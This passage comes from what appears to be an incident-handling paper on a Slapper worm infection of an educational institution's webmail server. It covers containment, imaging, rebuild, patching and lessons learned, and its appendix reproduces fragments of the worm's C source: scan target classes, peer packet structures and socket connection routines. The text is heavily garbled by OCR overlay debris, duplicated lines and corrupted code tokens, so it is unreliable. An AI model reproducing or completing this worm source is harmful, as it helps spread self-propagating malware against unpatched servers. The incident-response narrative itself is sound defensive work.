sin addr=inet addr("xx.yy.110.246")}}, 16) = -1 ENETUNREACH (Network is
unreachable)
close(62) = 0
```
connect(63, {sin\_family=AF\_INET, sin\_port=htons(80), sin addr=inet addr("xx.yy.110.247")}}, 16) = -1 ENETUNREACH (Network is unreachable)  $close(63)$  = 0

The system administrator went to the Google search engine to check and see if the exploit was well known. He entered the following search terms: /tmp/.bugtraq 2002 apache. Google produced several hundred hits on the search terms and one of them was a CERT advisory about an exploit called Slapper.

nering all of the log and web exploit information, the system<br>ator brought the incident to the attention of management. A<br>eat the meeting giving details of the Slapper worm and how<br>m. It was also explained to the managemen After gathering all of the log and web exploit information, the system administrator brought the incident to the attention of management. A presentation was made at the meeting giving details of the Slapper worm and how it infected the system. It was also explained to the management that it would be quite time consuming to try and trace the worm back to the original perpetrator since our servers may be several levels into the infection. After management was presented with information about the incident, it was clear to management that the webmail server should be taken off the network immediately and cleaned up as soon as possible to bring it back into service. As for evidence collection, management decided that it was not worth the time in locating the perpetrator but requested that an image of the compromised system be made for record keeping.

In addition, management wanted an assessment of whether the server should be cleared of the worm and returned back into operation or whether the system should be re-imaged.

#### **Containment**

The first order of business was to check to see if the network interface card on the server was running in promiscuous mode, which would indicate that packet sniffing was occurring on the server. Running the "ifconfig -a" command did not show that the NIC was in promiscuous mode. Next, the server was taken off the network so it would stop attacking other systems and to prevent it from being used in a denial-of-service attack. The network administrator reconfigured the server's network port to disallow routing outside of its subnet. In addition, UDP port 2002 was blocked at the firewall so that no other compromised systems in the complex could be accessed.

After the server was disconnected from the network, a backup of the partitions on the hard drive was made using the dd command. A total of five images were made consisting of root, usr, var, home and boot volumes. Each of the image files had a MD5 checksum associated to verify the integrity. The images and their md5 checksums were burned onto the CDs labeled with the date of the incident and the partitions on it. Two sets were made of the images; one was made available for investigation and the other was archived.

It was difficult to find a secure location within the complex to store the archived CDs and tapes. It was determined that it would be easier to have the CDs and tapes stored in a locked media container and sent to the off-site storage vendor since they would have access controls and logs for their media containers. Since they had to recall a media container that contained the clean image of the webmail server, they also made a request to have a special pickup of a storage media that would be kept off-site for one year.

#### **Eradication**

Since the exploited server did not have a file integrity checker such as Tripwire or AIDE installed to check for other compromised binary programs, it was best to rebuild the webmail system from the clean bootable CD recovery image made with mkCDrec. Before the system could be brought into production, the security issue involving OpenSSL needed to be resolved by patching the OpenSSL libraries to fix the existing buffer overflow.

**Solution**<br> **Solution** Server did not have a file integrity checker such at alled to check for other compromised binary programs, it we webmail system from the clean bootable CD recovery im-<br>
Drec. Before the system could In addition, some measures were implemented on the server in order prevent other Slapper-type exploits from occurring on the server. The first task was to restrict the gcc compiler to certain users to prevent malicious source code from being compiled and executed. This was accomplished by creating a "gcc" group entry in /etc/groups and changing the group permission of gcc to "gcc" with file permissions of 550. The "gcc" group contained users allowed to execute the gcc binary and the user running the web server was excluded.

#### **Recovery**

Recovery for the server was done using an image of the web-based mail server created about five months prior on a bootable CD created with mkCDrec. In addition, the latest Redhat Linux patches were downloaded from Redhat's ftp site and burned onto a CD. The source code for the webmail server was retrieved from a development server repository. Since no data was stored on the server, there was no need to backup any of the data before the system was re-imaged.

The mkCDrec recovery CD boots on the webmail server and a shell prompt is displayed. At the shell prompt, the following commands were typed to recover the system:

cd /etc/recovery ./start-restore.sh

After the recovery was completed and the server was rebooted, the Redhat patches CD was inserted into the drive and a RPM update was done to the OpenSSL and all other packages. In addition, the preventative measures of restricting the gcc compiler and the outbound port restrictions were added. After the patching and changes were completed, a test of the Slapper exploit against the rebuilt and re-patched server was needed as the next step in the recovery. To do the test properly, the webmail server was connected to a hub with a Linux workstation, containing the Slapper worm, connected to the hub. The worm on the workstation was modified to only scan the subnet of the webmail server. Once the worm started to run on the workstation, the webmail apache logs were monitored to look for the worm's scan. When the scan occurred, a check was made in the  $/\text{tmp}$  directory and in the process list to check for the signs of the worm.

After the test showed no signs of the exploit, management was notified that recovery was successful and the server was approved to be brought back online again.

#### **Lessons Learned**

A meeting with management and the security group was conducted a day after the incident. After discussing how the problem occurred on the system and the possible solutions to prevent it from happening, a few ideas were given that would better prepare them for future exploits.

test showed no signs of the exploit, management was notifitivas successful and the server was approved to be brought Learned<br>
Learned<br>
g with management and the security group was conducted ant. After discussing how the pr First, there was a need to monitor latest exploits and available patches to the exploits. This included monitoring web sites (such as Red Hat and SecurityFocus.com) and mailing lists (such as CERT and Bugtraq) on a daily basis. A process would be needed to evaluate the severity of the exploit on their site and a plan created to test the reliability of the patch. In addition, if no patch was yet available, then it would be important to devise a workaround to prevent the exploit. In the case of the Slapper worm, a patch and a workaround were published on the Internet but neither had been implemented prior to the attack.

Second, more training was needed by the security group on the configuration of the firewall. Since the security group didn't have enough training with the SunScreen firewall, the logging was not configured correctly to collect additional log information. This would be very important in the future, as collecting good log is a necessity when investigating purported break-ins.

Third, a need existed for an Intrusion Detection System to allow notification of pending attacks. IDS protocol-based and signature-based detection could help detect the exploit before it causes more damage to other sites. Snort was found to be a good cheap IDS solution to help detect these attacks.

Fourth, Tripwire or similar tools could be used on production servers to check for the integrity of the server binaries. If Tripwire or a similar tool were installed the exploited systems, it would have made eradication and recovery much easier and faster as it would not have required rebuilding the server again from the image.

Fifth, the creation of a "jump bag" would be very helpful in organizing materials needed for incident handling. The items most needed in the bag:

- Laptop with CD writer (dual-boot for Linux and Windows 2000)
- New blank CD and tape media
- Spare hard disks (both IDE and SCSI)
- Spare tape drive (DDS and DLT)
- OS media (Solaris, Linux, and Windows 2000)
- Hardcopy of software license codewords
- Spiral notebooks for taking notes
- A 10/100 Ethernet hub
- Snacks

Finally, a need existed to have process to collect and handle log information from the server and other nearby systems (including IDS and firewalls). It was important to have the logs extract from the server and stored in a secured location immediately without having to make guesses. This item would be needed if the collected information were to be used as evidence.

#### **Conclusion**

Haracopy of souware licelists codewords<br>
Spiral notebooks for taking notes<br>
The and the positive of the positive of the and the positive of the and the<br>
Shacks<br>
The area existed to have process to collect and handle log in This paper showed the security problems faced at an educational institution where the network environment is generally open. The issues of security have only been recently addressed; the delays in addressing the problem were attributed to lack of knowledge by management, and the lack of resources (money and people). Although the policy and procedures in incident handling were not fully developed before the Slapper worm hit, there were enough procedures to bring the system back into operation. The future focus is now on fully developing better policy and procedures in incident handling and security.

The Slapper worm was an interesting exploit because it attacked a linked module within a service. It showed that even if Apache was secured, it could be still compromised by the vulnerable module.

### $\bm{\theta}$ Bibliography: Af19  $\bm{\theta}$  Fa37 9989 56E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16

[1] Apache Week. "HTTP 1.1", August 1996. URL: http://www.apacheweek.com/features/http11

[2] Computer Emergency Response Team Coordination Center (CERT/CC), "CERT® Advisory CA-2002-27 Apache/mod\_ssl Worm", October 2002. URL: http://www.cert.org/advisories/CA-2002-27.html

[3] D'haese, Gratien. "mkCDrec: Make CD-ROM Recovery", December 2002. URL: http://mkcdrec.ota.be/project/index.html

[4] Dierks, T. and Allen, C. "The TLS Protocol Version 1.0", January 1999. URL: ftp://ftp.isi.edu/in-notes/rfc2246.txt

[5] Netscape Communications. "SSL Protocol v.3.0", March 1996. URL: http://wp.netscape.com/eng/ssl3/ssl-toc.html

se, Gratien. "mkCDrec: Make CD-ROM Recovery", Decemt<br>
Composition://mkcdrec.ota.be/project/index.html<br>
S, T. and Allen, C. "The TLS Protocol Version 1.0", January<br>
i.edu/in-notes/rfc2246.txt<br>
ape Communications. "SSL Proto [6] Netscape Communications. "Introduction to Public-Key Cryptography", October 1998. URL: http://developer.netscape.com/docs/manuals/security/pkin/index.html

[7] Netscape Communications. "Introduction to SSL", October 1998. URL: http://developer.netscape.com/docs/manuals/security/sslin/contents.htm

[8] Paris, Elroy. "Honeynet Project Scan of the Month - Scan 25", November 2002. URL: http://project.honeynet.org/scans/scan25/sol/peloy

[9] Russell, Rusty. "Linux IPCHAINS-HOWTO", July 2000. URL: http://www.ibiblio.org/pub/Linux/docs/HOWTO/otherformats/html\_single/IPCHAINS-HOWTO.html

[10] SANS Institute, Track 4 - Hacker Techniques, Exploits and Incident Handling - Preparation, July 2002. Section 4.1 page 2-23 to 2-30

[11] Wong, Wesley. "Stunnel: SSLing Internet Services Easily", November 2001. URL: http://www.sans.org/rr/encryption/stunnel.php

### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Appendix**

## **Slapper Worm Source code**



```
Efine BROADCASTS 2<br>
Fine ELINKS<br>
Efine COENTS<br>
Efine SCANTORT 2002<br>
Efine SCANTORT 30<br>
Efine MAXPATHE<br>
Efine MAXPATHE 3<br>
Efine MAXPATHE 3<br>
Efine MAXPATHE<br>
Efine MAXPATHE<br>
Efine EEXANDORT 10100<br>

51 #include <unistd.h>
   52 #include <errno.h>
  53 #include <netdb.h>
   54 #include <arpa/telnet.h>
   55 #include <sys/wait.h>
  56 #include <signal.h>
   57
   58 #define SCAN
   59 #undef LARGE_NET
   60 #undef FREEBSD
   61
   62 #define BROADCASTS 2
   63 #define LINKS 128
   64 #define CLIENTS 128
   65 #define PORT 2002
   66 #define SCANPORT 80
   67 #define SCANTIMEOUT 5
  68 #define MAXPATH 4096
   69 #define ESCANPORT 10100
   70 #define VERSION 12092002
   71
   72 //////////////////////////////////////////////////////////////////////////////////////
73 // Macros //
   74 //////////////////////////////////////////////////////////////////////////////////////
   75
       #define FREE(x) \{if (x) \{ free(x); x = NULL; \} \} 77
  78 enum { TCP_PENDING=1, TCP_CONNECTED=2, SOCKS_REPLY=3 };
   79 enum { ASUCCESS=0, ARESOLVE, ACONNECT, ASOCKET, ABIND, AINUSE, 
APENDING, AINSTANCE, AUNKNOWN };
  80 enum { AREAD=1, AWRITE=2, AEXCEPT=4 };
   81
   82 //////////////////////////////////////////////////////////////////////////////////////
  83 // Packet headers //
   84 //////////////////////////////////////////////////////////////////////////////////////
   85
   86 struct llheader {
   87 char type;
   88 unsigned long checksum;
   89 unsigned long id;
   90 };
   91 struct header {
   92 char tag;
   93 int id;
   94 unsigned long len;
   95 unsigned long seq;
   96 };
   97 struct route_rec {
   98 struct header h;
   99 char sync;
 100 unsigned char hops;
 101 unsigned long server;
  102 unsigned long links;
  103 };
  104 struct kill_rec {
```




unsigend char trys;<br>
unsigend char trys;<br>
struct mqueue \*next;<br>
gueues=NULL;<br>
def EXAN<br>
igned char classes[] = { 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21<br>
22, 33, 34, 43, 43, 44, 445, 44, 445, 145, 16, 65, unsigned long synctime=0; int syncmodes=1; struct mqueue { char \*packet; unsigned long len; unsigned long id; unsigned long time; unsigned long ltime; unsigned long destination; unsigned short port; unsigned char trys; struct mqueue \*next; } \*queues=NULL; #ifdef SCAN unsigned char classes[] = { 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 24, 25, 26, 28, 29, 30, 32, 33, 34, 35, 38, 40, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 68, 80, 81, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 160, 161, 162, 163, 164, 165, 166, 167, 168, 169, 170, 171, 172, 173, 174, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 189, 190, 191, 192, 193, 194, 195, 196, 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208, 209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 219, 220, 224, 225, 226, 227, 228, 229, 230, 231, 232, 233, 234, 235, 236, 237, 238, 239 }; #endif ////////////////////////////////////////////////////////////////////////////////////// 240 // Public routines // ////////////////////////////////////////////////////////////////////////////////////// unsigned long gettimeout() { return 36+(numlinks/15); } void syncmode(int mode) { syncmodes=mode; } void gsrand(unsigned long s) { sseed=s; } unsigned long grand() { 255 sseed=((sseed\*965764979)%65535)/2; return sseed; } void nas(int a) { } int mfork() { unsigned int parent, \*newpids, i; parent=fork();




```
return (APENDING);<br>
atcp_sync_connect(struct ainst *inst,char *host,unsigned int port) {<br>
int flag=1;<br>
struct hostet *hp;<br>
if (inst ==NULL) rcturn (AINSTANCE);<br>
inst->len-0;<br>
inst->error=ASOCKET;<br>
institute (inst_secock = 
371 if (connect(inst->sock, (struct sockaddr *)&inst->in, sizeof(inst->in)) == 0 \parallel errno ==
EISCONN) {
  372 inst->error=ASUCCESS;
  373 return (ASUCCESS);
  374 }
 375 if (!(errno == EINPROGRESS |errno == EALREADY)) {
  376 inst->error=ACONNECT;
  377 return (ACONNECT);
  378 }
  379 inst->error=APENDING;
  380 return (APENDING);
  381 }
  382
  383 int atcp_sync_connect(struct ainst *inst,char *host,unsigned int port) {
  384 int flag=1;
  385 struct hostent *hp;
 386 if (inst == NULL) return (AINSTANCE);
  387 inst->len=0;
 388 if ((inst > sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0 {
  389 inst->error=ASOCKET;
  390 return (ASOCKET);
  391 }
 392 if (inet_addr(host) == 0 \parallel inet_addr(host) == -1) {
 393 if ((hp = gethostbyname(host)) = NULL) {
  394 inst->error=ARESOLVE;
  395 return (ARESOLVE);
  396 }
  397 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
  398 }
  399 else inst->in.sin_addr.s_addr=inet_addr(host);
 400 \text{inst} \rightarrow \text{in}.\text{sin} family = AF INET;
 401 inst->in.sin_port = htons(port);
 402 flag = fcntl(inst->sock, F_GETFL, 0);
 403 flag \models O \text{ NONBLOCK}; 404 fcntl(inst->sock, F_SETFL, flag);
  405 inst->error=ASUCCESS;
  406 return (ASUCCESS);
  407 }
  408
  409 int atcp_connect(struct ainst *inst,char *host,unsigned int port) {
  410 int flag=1;
  411 unsigned long start;
  412 struct hostent *hp;
 413 if (inst = NULL) return (AINSTANCE);
  414 inst->len=0;
 415 if ((inst-&gt;scck = scket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) {
  416 inst->error=ASOCKET;
